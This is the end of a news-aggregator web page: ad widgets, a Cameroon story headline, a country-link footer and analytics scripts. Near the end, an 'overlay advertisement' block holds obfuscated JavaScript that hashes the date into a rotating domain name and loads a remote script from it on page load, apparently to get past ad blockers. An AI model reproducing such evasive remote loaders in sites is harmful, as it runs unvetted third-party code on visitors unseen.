                                       </a>
                                   </div>
                                   <meta itemprop="author" content=CameroonWeb/>
                                   <meta itemprop="datePublished" content=2018-02-15/>
                                   <meta itemprop="dateModified" content=2018-02-15/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.cameroonweb.com/imagelib/pics/37018246.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.cameroonweb.com/imagelib/pics/37018246.jpg" alt="Pakgne: Mink&rsquo;s embrouille trois filles le jour de la Saint Valentin"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pakgne-Mink%E2%80%99s-embrouille-trois-filles-le-jour-de-la-Saint-Valentin-jbsndg" >Pakgne: Mink&rsquo;s embrouille trois filles le jour de la Saint Valentin</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.cameroonweb.com/CameroonHomePage/entertainment/Pakgne-Mink-s-embrouille-trois-filles-le-jour-de-la-Saint-Valentin-433222"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="CameroonWeb"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=CameroonWeb/>
                                   <meta itemprop="datePublished" content=2018-02-15/>
                                   <meta itemprop="dateModified" content=2018-02-15/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/cameroon', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of cameroon to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/cameroon" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
